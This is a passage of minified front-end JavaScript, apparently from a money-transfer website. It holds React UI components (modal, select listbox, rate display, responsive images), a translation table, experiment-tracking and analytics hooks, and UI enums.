a.createElement("div",null,a.createElement("img",{className:E.flag,src:(0,c.p4)(C,f),alt:g}),a.createElement("img",{src:r.bu.includes(v)?d:p,className:E.rightArrow,alt:"Right arrow"}),a.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:m}))}},453777:(e,t,n)=>{"use strict";n.d(t,{F:()=>c});var o=n(585608),a=n(514041),r=n(294362),i=n(606072),s=n(825705),l=function(e){var t=e.sources,n=e.fallback,r=e.className,l=e.disableLazyLoad,c=e.fetchPriority,u=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var n=e.srcSet,o=e.media,r=e.type,s=o?i.z4[o]:"",l="".concat(n).concat(t);return a.createElement("source",{key:l,srcSet:n,media:s,type:r})}));return a.createElement("picture",null,t.length>1&&u,a.createElement(s.w,(0,o.Cl)({fetchPriority:c,disableLazyLoad:l},n,{className:r})))};l.displayName="Picture";var c=function(e){var t,n,s,c,u=e.sources.filter((function(e){var t=e.srcSet,n=e.media;return!t&&n})).map((function(e){return e.media})),d=(t=e.styleSheet,n=u,s=t.style,c=Object.assign.apply(Object,(0,o.fX)([{}],(0,o.zs)(n.map((function(e){return(0,o.Cl)({},i.pL[e]((0,o.Cl)({},i.NP.hide)))}))),!1)),{mediaStyles:Object.keys(c).length?s({$nest:c}):""});return a.createElement(l,(0,o.Cl)({},e,{className:(0,r.Ly)(e.className,d.mediaStyles)}))};c.displayName="MediaQsPicture"},152883:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(606072),l=n(919205),c=n(235167);const u=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return a.createElement("div",{className:(0,r.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},a.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&a.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},a.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,s.cJ)("none"),{position:"fixed",zIndex:s.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(s.Lr.elasticOverflowY),containerFullScreen:t((0,s.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,s.cJ)("none"),(0,s.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},s.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},s.Lr.elasticOverflowY),(0,s.cJ)("none")))),s.pL.smUp((0,o.Cl)((0,o.Cl)({},s.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,s.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,s.eV)("sm","all"),s.Dk.h6,s.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(a.Component)},102837:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var o=n(585608),a=n(514041),r=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return a.createElement("span",{className:this.props.className},this.showSymbol()&&a.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&a.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,o;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,o;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(o=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===o?void 0:o.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(a.Component);function p(e){var t,n=e.sendRateProps,u=e.receiveRateProps,p=e.useSymbol,m=e.rateClassName,h=e.styleSheet,f=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(h)}),h),g=(0,r.Ly)(f.rate,m);return a.createElement("div",{className:(0,r.Ly)(f.container,e.className)},a.createElement(d,(0,o.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:p,className:g},(0,s.W)(e))),a.createElement("span",{className:g},"="),a.createElement(d,(0,o.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:p,className:g},(0,s.W)(e))))}p.defaultProps={useSymbol:"default"};const m=p},825705:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var o=n(514041),a=function(e){var t=e.alt,n=void 0===t?"":t,a=e.className,r=void 0===a?"":a,i=e.src,s=void 0===i?"":i,l=e.srcSets,c=void 0===l?[]:l,u=Array.isArray(e.sizes)?e.sizes:[e.sizes],d=c.reduce((function(e,t){var n=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+n}),"");return o.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:s,alt:n,className:r,srcSet:d,sizes:u.join(", "),fetchpriority:e.fetchPriority})};a.displayName="ResponsiveImage"},982158:(e,t,n)=>{"use strict";n.d(t,{l:()=>C});var o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(533064),l=n(480938),c=n(321511),u=n(100262),d=n(283653),p=function(e){var t=e.style,n=(0,u.iV)(d.A.LIGHT),a={display:"flex",flexDirection:"column",gap:(0,u.uI)("betweenListItems"),background:n.background,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",listStyle:"none",margin:0},r={display:"flex",alignItems:"center",cursor:"pointer",color:n.typography.text,$nest:{"&:hover":{backgroundColor:n.select.backgroundHover}}};return{wrapper:t({position:"relative",display:"inline-block"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,u.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),triggerDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"}),listboxDropdown:t(a,(0,u.IR)("sm"),{position:"absolute",top:"100%",right:0,zIndex:1001}),listboxFullscreen:t(a,(0,u.IR)("safeArea","vertical"),(0,u.IR)("lg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,c.px)(l.fd),overflow:"auto",zIndex:1001}),listboxHidden:t({display:"none !important"}),optionDropdown:t(r,(0,u.IR)("sm","horizontal"),(0,u.vI)("md"),{height:(0,c.px)(u.e3.selectOptionSmall),justifyContent:"space-between",$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::after":(0,o.Cl)({color:n.select.icon},(0,u.IR)("inForm","left"))})}),optionFullscreen:t(r,(0,u.IR)("mdSm","vertical"),(0,u.IR)("lg","horizontal"),(0,u.vI)("lg"),{lineHeight:1.2,$nest:(0,o.Cl)((0,o.Cl)({},r.$nest),{"&::before":(0,o.Cl)((0,o.Cl)({opacity:u.YT.scrim},(0,u.XP)("mdLg","negativeLeft")),(0,u.XP)("iconToText","right"))})}),backButton:t((0,u.XP)("largeIconToContent","bottom"),{background:"none",border:"none",padding:0,cursor:"pointer",alignSelf:"flex-start",$nest:{"& img":{height:u.e3.iconLarge,width:"auto"},"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,u.TR)(n.focusOutline)),(0,u.vI)("sm"))}}),optionSelected:t({backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionHighlighted:t((0,u.TR)(n.focusOutline,"-2px"),{backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionDisabled:t({opacity:u.YT.disabled,cursor:"not-allowed",pointerEvents:"none"})}};var m=n(664235);function h(e){var t=e.option,n=e.index,o=e.optionId,i=e.isSelected,s=e.isHighlighted,l=e.isKeyboardNavigation,c=e.variant,u=e.styles,d=e.renderOption,p=e.onMouseEnter,m=e.onClick,h=e.optionRef,f="fullscreen"===c?u.optionFullscreen:u.optionDropdown,g={option:t,index:n,isSelected:i,isHighlighted:s,isKeyboardNavigation:l},v=i&&"dropdown"===c?"orca-icon orca-icon-check-mark after":i&&"fullscreen"===c?"orca-icon orca-icon-check-mark before":void 0,y=(0,r.Ly)(f,i&&u.optionSelected,l&&s&&u.optionHighlighted,t.disabled&&u.optionDisabled,v);return a.createElement("li",{ref:h,id:o,role:"option","aria-selected":i,"aria-disabled":t.disabled,className:y,onMouseEnter:p,onClick:m},d?d(g):t.label)}var f=n(379212);function g(e){var t=e.listboxId,n=e.options,o=e.selectedValue,i=e.highlightedIndex,s=e.isKeyboardNavigation,l=e.variant,c=e.styles,u=e.getOptionId,d=e.renderOption,p=e.onOptionSelect,g=e.onOptionHover,v=e.onClose,y=e.listboxClassName,C=e.isOpen,E=a.useRef(new Map),b="fullscreen"===l?c.listboxFullscreen:c.listboxDropdown,I=(0,r.Ly)(b,y,!C&&c.listboxHidden);return a.useEffect((function(){var e=E.current.get(i);(null==e?void 0:e.scrollIntoView)&&e.scrollIntoView({block:"nearest"})}),[i]),a.createElement("ul",{id:t,role:"listbox",className:I,hidden:!C},C&&a.createElement(a.Fragment,null,"fullscreen"===l&&a.createElement("button",{type:"button",className:c.backButton,onClick:v,"aria-label":"Back"},a.createElement(m.A,{src:f})),n.map((function(e,t){var n=void 0!==o&&e.value===o,r=t===i;return a.createElement(h,{key:t,option:e,index:t,optionId:u(t),isSelected:n,isHighlighted:r,isKeyboardNavigation:s,variant:l,styles:c,renderOption:d,onMouseEnter:function(){return g(t)},onClick:function(){return!e.disabled&&p(e)},optionRef:function(e){e?E.current.set(t,e):E.current.delete(t)}})}))))}var v=function(e){e.nativeEvent.stopImmediatePropagation()},y=function(e,t){return"select-option-".concat(e,"-").concat(t)};function C(e){var t=e.options,n=e.selectedValue,l=e.onSelect,c=e.placeholder,u=e.renderTrigger,d=e.renderOption,m=e.variant,h=void 0===m?"dropdown":m,f=e.disabled,C=void 0!==f&&f,E=e.ariaLabel,b=e.ariaLabelledBy,I=e.listboxId,A=e.onOpenChange,T=e.onFocusChange,N=e.className,x=e.triggerClassName,S=e.listboxClassName,M=(0,i.Ay)(),L=M.styleSheet,O=M.componentInstanceId,D=(0,s.I)(p,L),w=(0,o.zs)(a.useState(!1),2),k=w[0],_=w[1],R=(0,o.zs)(a.useState(-1),2),z=R[0],j=R[1],V=(0,o.zs)(a.useState(!1),2),U=V[0],P=V[1],F=a.useRef(null),B=I||"select-listbox-".concat(O),H=a.useMemo((function(){return t.find((function(e){return e.value===n}))}),[t,n]),G=a.useCallback((function(){if(!C){var e=t.findIndex((function(e){return e.value===n}));j(e>=0?e:0),_(!0),null==A||A(!0)}}),[C,t,n,A]),W=a.useCallback((function(){_(!1),j(-1),P(!1),null==A||A(!1)}),[A]),Y=a.useCallback((function(e){l(e),W()}),[l,W]),Q=a.useCallback((function(){k?W():G()}),[k,G,W]),Z=a.useCallback((function(e){P(!1),j(e)}),[]),K=function(e){var t=e.isOpen,n=e.options,o=e.highlightedIndex,r=e.setHighlightedIndex,i=e.setIsKeyboardNavigation,s=e.onOpen,l=e.onClose,c=e.onSelect,u=a.useCallback((function(e){var a,u;switch(e.key){case"Enter":case" ":if(e.preventDefault(),t&&o>=0&&o<n.length){var d=n[o];d&&!d.disabled&&c(d)}else t||s();break;case"ArrowDown":e.preventDefault(),i(!0),t?r((function(e){for(var t,o=e+1;o<n.length&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o++;return o<n.length?o:e})):s();break;case"ArrowUp":e.preventDefault(),i(!0),t&&r((function(e){for(var t,o=e-1;o>=0&&(null===(t=n[o])||void 0===t?void 0:t.disabled);)o--;return o>=0?o:e}));break;case"Escape":t&&(e.preventDefault(),e.stopPropagation(),l());break;case"Home":if(t){e.preventDefault(),i(!0);for(var p=0;p<n.length&&(null===(a=n[p])||void 0===a?void 0:a.disabled);)p++;p<n.length&&r(p)}break;case"End":if(t){e.preventDefault(),i(!0);for(var m=n.length-1;m>=0&&(null===(u=n[m])||void 0===u?void 0:u.disabled);)m--;m>=0&&r(m)}break;case"Tab":t&&l()}}),[t,o,n,r,i,s,l,c]);return{handleKeyDown:u}}({isOpen:k,options:t,highlightedIndex:z,setHighlightedIndex:j,setIsKeyboardNavigation:P,onOpen:G,onClose:W,onSelect:Y}).handleKeyDown,X=a.useCallback((function(){null==T||T(!0)}),[T]),q=a.useCallback((function(){null==T||T(!1)}),[T]);a.useEffect((function(){if(k){var e=function(e){F.current&&!F.current.contains(e.target)&&W()};return document.addEventListener("mousedown",e),function(){return document.removeEventListener("mousedown",e)}}}),[k,W]);var J=(0,r.Ly)(D.trigger,C&&D.triggerDisabled,x),$=(null==H?void 0:H.label)||c||"";return a.createElement("div",{ref:F,className:(0,r.Ly)(D.wrapper,N)},a.createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-expanded":k,"aria-controls":B,"aria-activedescendant":k&&z>=0?y(O,z):void 0,"aria-label":E,"aria-labelledby":b,"aria-disabled":C,tabIndex:C?-1:0,className:J,onMouseDown:v,onClick:Q,onKeyDown:K,onFocus:X,onBlur:q},u?u(H,k):$),a.createElement(g,{listboxId:B,options:t,selectedValue:n,highlightedIndex:z,isKeyboardNavigation:U,variant:h,styles:D,getOptionId:function(e){return y(O,e)},renderOption:d,onOptionSelect:Y,onOptionHover:Z,onClose:W,listboxClassName:S,isOpen:k}))}},974136:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var o=n(585608),a=n(514041),r=n(152883),i=n(865580),s=n(375324),l=n(295501),c=n(235167),u=n(697195);const d=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,d,p=this,m=(0,s.A)(this.props.context,this.props.styleSheet),h=t,f=(0,c.G)(this.props.context,"components.common.SelectionModal",h.defineStyles.bind(h,this.props.styleSheet)),g=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,v=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,y=null===(d=this.props.optionStyles)||void 0===d?void 0:d.result;return a.createElement(r.A,{ref:function(e){p.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},a.createElement("div",{className:"".concat(f.container," ").concat(m(i.Ay.GREY))},a.createElement(u.A,(0,o.Cl)({ref:function(e){p.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,l.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:g,selected:v,result:y},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(a.Component)},875002:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});const o=new(n(560147).S)({"Send money to":{de:"Geld senden nach",en:"Send money to",es:"Enviar dinero a",fr:"Envoyer de l'argent vers",it:"Invia denaro verso",ko:"받는 사람",nl:"Geld verzenden naar",pl:"Prześlij pieniądze do",pt:"Enviar dinheiro para",ro:"Trimite bani către",th:"โอนเงินไปที่",tl:"Mag-send ng pera sa",tr:"Şuraya para gönderin",vi:"Gửi tiền tới",zh:"汇款至",ja:"送金先",hi:"Kahan paise bhejane hain",bn:"এই দেশে মানি সেন্ড করুন"},Close:{de:"Schließen",en:"Close",es:"Cerrar",fr:"Fermer",it:"Chiudi",ko:"닫기",nl:"Sluiten",pl:"Zamknij",pt:"Fechar",ro:"Închide",th:"ปิด",tl:"Isara",tr:"Kapat",vi:"Đóng",zh:"关闭",ja:"閉じる",hi:"Band karein",bn:"বন্ধ করুন"}})},760772:(e,t,n)=>{"use strict";n.d(t,{r:()=>c});var o=n(585608),a=n(514041),r={US_CALIFORNIA_COOKIE_BANNER:{statsigName:"renderer-us-cookie-banner",exposeOn:"server",conditions:{country:"US",region:"california"}},LP_CALCULATOR_SPEED_ESTIMATES:{statsigName:"lp-calculator-speed-estimates",exposeOn:"client"},CLIENT_EXPOSURE_AA_TEST:{statsigName:"renderer-client-exposure-aa-test",exposeOn:"client"}},i="Test",s=n(508102),l=function(){function e(){}return e.init=function(e){this.initialized||(this.bootstrapData=e,this.initialized=!0)},e.getClient=function(){return(0,o.sH)(this,void 0,Promise,(function(){var e;return(0,o.YH)(this,(function(t){return"undefined"==typeof window?[2,null]:this.initialized&&this.bootstrapData?(this.clientPromise||(e=this.bootstrapData,this.clientPromise=n.e(8224).then(n.t.bind(n,925789,23)).then((function(t){var n=t.StatsigClient,o={environment:{tier:e.environmentTier}},a=new n(e.clientKey,e.user,o);return a.dataAdapter.setData(JSON.stringify(e.bootstrapValues)),a.initializeSync(),a}))),[2,this.clientPromise]):[2,null]}))}))},e.logExposure=function(e){return(0,o.sH)(this,void 0,Promise,(function(){var t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,this.getClient()];case 1:return(t=n.sent())?(t.getExperiment(e),[2]):[2]}}))}))},e.logEvent=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return[4,this.getClient()];case 1:return(a=o.sent())?(a.logEvent({eventName:e,value:t,metadata:n}),[2]):[2]}}))}))},e.clientPromise=null,e.bootstrapData=null,e.initialized=!1,e}();function c(e){var t,n,o,c=(0,a.useRef)(!1),u=(0,s.Ay)().context,d=r[e],p=d.statsigName,m=null===(t=u.experiments)||void 0===t?void 0:t.bootstrapData,h=d.exposeOn,f=null===(o=null===(n=u.experiments)||void 0===n?void 0:n.allocations)||void 0===o?void 0:o[e],g=null==f?void 0:f.groupName;m&&l.init(m);var v=(0,a.useCallback)((function(){!c.current&&f&&(c.current=!0,l.logExposure(p))}),[p,f]);(0,a.useEffect)((function(){"client"===h&&v()}),[h,v]);var y=(0,a.useCallback)((function(){"manual"===h&&v()}),[h,v]),C=(0,a.useCallback)((function(e,t,n){l.logEvent(e,t,n)}),[]);return{isInTestGroup:(0,a.useCallback)((function(e){return void 0===e&&(e=i),g===e}),[g]),logExposure:y,logEvent:C}}},777402:(e,t,n)=>{"use strict";n.d(t,{E:()=>l,Z:()=>c});var o=n(585608),a=n(213714),r=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,o.zs)((0,r.useState)(null),2),t=e[0],n=e[1],c=(0,r.useCallback)((function(e,n){var o,r,l,c,u,d,p,m;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(a.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(o=n.customer)||void 0===o?void 0:o.customerId)||"",email:(null===(r=n.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(p=n.customer)||void 0===p?void 0:p.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(m=n.corridor.receivingCountry)||void 0===m?void 0:m.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,r.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},306026:(e,t,n)=>{"use strict";n.d(t,{q:()=>s});var o=n(514041),a=['a[href]:not([tabindex="-1"])','button:not([disabled]):not([tabindex="-1"])','textarea:not([disabled]):not([tabindex="-1"])','input:not([disabled]):not([tabindex="-1"])','select:not([disabled]):not([tabindex="-1"])','[tabindex]:not([tabindex="-1"])'].join(","),r={preventScroll:!0},i=function(e){return Array.from(e.querySelectorAll(a)).filter((function(e){var t=e.getAttribute("tabindex");if(t&&parseInt(t,10)<0)return!1;var n=window.getComputedStyle(e);return"none"!==n.display&&"hidden"!==n.visibility}))},s=function(e,t){void 0===e&&(e={});var n=e.shouldCloseOnEscape,a=void 0===n||n,s=e.isOpen,l=void 0===s||s,c=e.initialFocusRef,u=e.returnFocusRef,d=(0,o.useRef)(null),p=(0,o.useRef)(null),m=(0,o.useRef)(!1),h=(0,o.useCallback)((function(){if(d.current)if(null==c?void 0:c.current)c.current.focus(r);else{var e=i(d.current);e.length>0?e[0].focus(r):d.current.hasAttribute("tabindex")&&d.current.focus(r)}}),[c]),f=(0,o.useCallback)((function(e){if(d.current){var t=i(d.current);if(0!==t.length){var n=t[0],o=t[t.length-1],a=document.activeElement;if(!(!!a&&d.current.contains(a)))return e.preventDefault(),void(e.shiftKey?o.focus(r):n.focus(r));e.shiftKey&&a===n?(e.preventDefault(),o.focus(r)):e.shiftKey||a!==o||(e.preventDefault(),n.focus(r))}}}),[]),g=(0,o.useCallback)((function(e){a&&t&&t()}),[a,t]),v=(0,o.useCallback)((function(e){"Tab"===e.key?f(e):"Escape"===e.key&&g(e)}),[f,g]);return(0,o.useLayoutEffect)((function(){var e;l&&!m.current&&(p.current=null!==(e=null==u?void 0:u.current)&&void 0!==e?e:document.activeElement),m.current=l}),[l,u]),(0,o.useEffect)((function(){if(l&&d.current)return h(),document.addEventListener("keydown",v),function(){var e;document.removeEventListener("keydown",v),(null===(e=p.current)||void 0===e?void 0:e.focus)&&p.current.focus()}}),[l,v,h]),{modalRef:d,onClose:t}}},31572:(e,t,n)=>{"use strict";n.d(t,{mW:()=>s,uO:()=>i});var o=n(585608),a=n(514041),r=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:s(),serverSideContainerStyles:a.useMemo((function(){return r(e)}),[e])}}function s(){var e=(0,o.zs)(a.useState(!0),2),t=e[0],n=e[1];return a.useEffect((function(){n(!1)}),[n]),t}},763907:(e,t,n)=>{"use strict";n.d(t,{F:()=>r});var o=n(585608),a=n(514041),r=function(e,t){var n=(0,o.zs)(a.useState(null),2),r=n[0],i=n[1];return a.useEffect((function(){i(function(e,t){return t||t||null}(0,t))}),[e,t]),a.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(r))}catch(e){}}),[e,r]),{value:r,setValue:i}}},819766:(e,t,n)=>{"use strict";n.d(t,{a:()=>i,m:()=>s});var o=[{code:"US1",view:"USDC"}],a=new Map(o.map((function(e){return[e.code,e.view]}))),r=new Map(o.map((function(e){return[e.view,e.code]})));function i(e){return a.has(e)?a.get(e):e}function s(e){return r.has(e)?r.get(e):e}},351245:(e,t,n)=>{"use strict";var o,a,r,i;n.d(t,{VQ:()=>o,aZ:()=>i,ex:()=>r}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(a||(a={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(r||(r={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{"use strict";var o;n.d(t,{p:()=>o}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(o||(o={}))},865580:(e,t,n)=>{"use strict";var o;n.d(t,{Ay:()=>a,bu:()=>r,g4:()=>s,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const a=o;var 